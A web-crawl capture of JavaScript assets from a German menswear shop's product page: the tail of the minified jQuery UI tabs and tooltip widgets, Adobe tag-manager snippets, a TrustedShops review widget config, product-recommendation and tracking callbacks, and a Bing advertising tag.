e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){for(var s=this.tabs.length-1;-1!==t.inArray((e>s&&(e=0),0>e&&(e=s),e),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){return"active"===t?void this._activate(e):"disabled"===t?void this._setupDisabled(e):(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),void("heightStyle"===t&&this._setupHeightStyle(e)))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(i,s){var n,o,r,a=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(r=(n=s.hash).substring(1),o=e.element.find(e._sanitizeSelector(n))):(n="#"+(r=l.attr("aria-controls")||t({}).uniqueId()[0].id),(o=e.element.find(n)).length||(o=e._createPanel(r)).insertAfter(e.panels[i-1]||e.tablist),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":r,"aria-labelledby":a}),o.attr("aria-labelledby",a)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var i,s=0;i=this.tabs[s];s++)!0===e||-1!==t.inArray(s,e)?t(i).addClass("ui-state-disabled").attr("aria-disabled","true"):t(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget).closest("li"),o=n[0]===s[0],r=o&&i.collapsible,a=r?t():this._getPanelForTab(n),l=s.length?this._getPanelForTab(s):t(),h={oldTab:s,oldPanel:l,newTab:r?t():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||!1===this._trigger("beforeActivate",e,h)||(i.active=!r&&this.tabs.index(n),this.active=o?t():n,this.xhr&&this.xhr.abort(),l.length||a.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,h))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),r.length&&o.options.show?o._show(r,o.options.show,s):(r.show(),s())}var o=this,r=i.newPanel,a=i.oldPanel;this.running=!0,a.length&&this.options.hide?this._hide(a,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),n()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),a.hide(),n()),a.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&a.length?i.oldTab.attr("tabIndex",-1):r.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),r.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return!1===e?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;!1!==i&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setupDisabled(i))},disable:function(e){var i=this.options.disabled;if(!0!==i){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setupDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),r=this._getPanelForTab(n),a={tab:n,panel:r};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,a)),this.xhr&&"canceled"!==this.xhr.statusText&&(n.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){r.html(t),s._trigger("load",i,a)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&s.panels.stop(!1,!0),n.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href"),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.widget("ui.tooltip",{version:"1.11.2",options:{content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),(s=t.trim(s.join(" ")))?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(e,i){var s=this;return"disabled"===e?(this[i?"_disable":"_enable"](),void(this.options[e]=i)):(this._super(e,i),void("content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})))},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.is("[title]")&&e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))})},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&((e=t.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s?this._open(e,t,s):void((i=s.call(t[0],function(i){t.data("ui-tooltip-open")&&n._delay(function(){e&&(e.type=o),this._open(e,t,i)})}))&&this._open(e,t,i))},_open:function(e,i,s){function n(t){u.of=t,r.is(":hidden")||r.position(u)}var o,r,a,l,h,u=t.extend({},this.options.position);if(s){if(o=this._find(i))return void o.tooltip.find(".ui-tooltip-content").html(s);i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),r=o.tooltip,this._addDescribedBy(i,r.attr("id")),r.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),s.clone?(h=s.clone()).removeAttr("id").find("[id]").removeAttr("id"):h=s,t("<div>").html(h).appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):r.position(t.extend({of:i},this.options.position)),r.hide(),this._show(r,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){r.is(":visible")&&(n(u.of),clearInterval(l))},t.fx.interval)),this._trigger("open",e,{tooltip:r}),a={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}},i[0]!==this.element[0]&&(a.remove=function(){this._removeTooltip(r)}),e&&"mouseover"!==e.type||(a.mouseleave="close"),e&&"focusin"!==e.type||(a.focusout="close"),this._on(!0,i,a)}},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);o&&(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)))},_tooltip:function(e){var i=t("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),s=i.uniqueId().attr("id");return t("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[s]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 88
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1362
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:982,overallRatingCount:1695,distribution:{oneStar:14,twoStars:9,threeStars:23,fourStars:103,fiveStars:833}},reviews:[{average:5,buyerStatement:"Schnelle Bearbeitung, flotte Lieferung. Qualität und Passform top!",rawChangeDate:"2026-01-18T08:19:42.000Z",changeDate:"18.1.2026",transactionDate:"11.1.2026"},{average:4,buyerStatement:"leider lange Lieferzeit aber gute Qualität",rawChangeDate:"2026-01-17T12:41:19.000Z",changeDate:"17.1.2026",transactionDate:"10.1.2026"},{average:5,buyerStatement:"Die Ware ist Top,sehr gute Qualität",rawChangeDate:"2026-01-16T09:28:01.000Z",changeDate:"16.1.2026",transactionDate:"6.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-19T05:23:56.840Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -25
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-DE/New-Season?callback=CQuotient._callback1&_=1768818569348&_device=mac&userId=&cookieId=ab8mHFs0DZRAarswVyTJ9vSRXR&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3Aset%7C%7Calt_id%3A%3ASUT53NAV&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab8mHFs0DZRAarswVyTJ9vSRXR%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22set%22%2C%22alt_id%22%3A%22SUT53NAV%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 865
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"FON0409WHT","product_name":"Bügelfreies Twill-Hemd - Weiß","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-twill-hemd---weiss/FON0409WHT.html"},{"id":"SUB0507NAV","product_name":"Von Natur aus elastische Twill-Anzughose - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4eaf677e/hi-res/TAILORING/CT/SUB0507NAV_MODEL_FULL_FRONT_CASUAL.jpg","product_url":"https://www.ctshirts.com/de/von-natur-aus-elastische-twill-anzughose%C2%A0--marineblau/SUB0507NAV.html"},{"id":"SUB0506NAV","product_name":"Von Natur aus elastisches Twill-Anzugsakko - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw41aeaf61/hi-res/SUB0506NAV_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/von-natur-aus-elastisches-twill-anzugsakko%C2%A0--marineblau/SUB0506NAV.html"},{"id":"TRC0279TPE","product_name":"Ultimative Bügelfreie Chino - Taupe","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4357207d/hi-res/CASUAL_TROUSERS/CT/TRC0279TPE_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/ultimative-buegelfreie-chino---taupe/TRC0279TPE.html"},{"id":"SUT0254CHA","product_name":"Ultimative Performance-Anzughose aus Fil-à-Fil-Gewebe - Anthrazit","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw86c2e2da/hi-res/TAILORING/CT/SUT0254CHA_MODEL_OUTFIT_CASUAL.jpg","product_url":"https://www.ctshirts.com/de/ultimative-performance-anzughose-aus-fil-%C3%A0-fil-gewebe---anthrazit/SUT0254CHA.html"},{"id":"FON0219WHT","product_name":"Bügelfreies Royal-Oxfordhemd - Weiß","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/de/buegelfreies-royal-oxfordhemd---weiss/FON0219WHT.html"},{"id":"SUL0336DNY","product_name":"Italienische Luxusanzughose - Tiefblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7d70b78e/hi-res/TAILORING/CT/SUL0336DNY_TROUSER_BACK.jpg","product_url":"https://www.ctshirts.com/de/italienische-luxusanzughose---tiefblau/SUL0336DNY.html"},{"id":"SUL0335DNY","product_name":"Italienisches Luxusanzugsakko - Tiefblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwccc68c94/hi-res/TAILORING/CT/SUL0335DNY_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/de/italienisches-luxusanzugsakko---tiefblau/SUL0335DNY.html"},{"id":"ACW0004BLK","product_name":"Anzugtasche - Schwarz","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4801da35/hi-res/ACCESSORIES/CT/ACW0004BLK_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/de/anzugtasche---schwarz/ACW0004BLK.html"},{"id":"SUT0253CHA","product_name":"Ultimatives Performance-Anzugsakko aus Fil-à-Fil-Gewebe - Anthrazit","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw06b179f6/hi-res/TAILORING/CT/SUT0253CHA_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/de/ultimatives-performance-anzugsakko-aus-fil-%C3%A0-fil-gewebe---anthrazit/SUT0253CHA.html"}],"recoUUID":"6f42d786-64bf-41f7-a836-4ee76e52a0e4"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab8mHFs0DZRAarswVyTJ9vSRXR&userId=&emailId=&product=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3Aset%7C%7Calt_id%3A%3ASUT53NAV&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fultimativer-performance-anzug-aus-fil-%25C3%25A0-fil-gewebe---marineblau%2FSUT53NAV.html&ls=true&_=1768818569344&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab8mHFs0DZRAarswVyTJ9vSRXR%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22set%22%2C%22alt_id%22%3A%22SUT53NAV%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fultimativer-performance-anzug-aus-fil-%25C3%25A0-fil-gewebe---marineblau%2FSUT53NAV.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768818569344%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 421
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab8mHFs0DZRAarswVyTJ9vSRXR","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22%22%2C%22type%22%3A%22set%22%2C%22alt_id%22%3A%22SUT53NAV%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 641
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: image/svg+xml
